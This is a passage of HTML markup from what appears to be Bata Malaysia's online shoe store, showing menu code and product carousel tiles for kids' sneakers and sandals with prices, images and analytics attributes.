    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
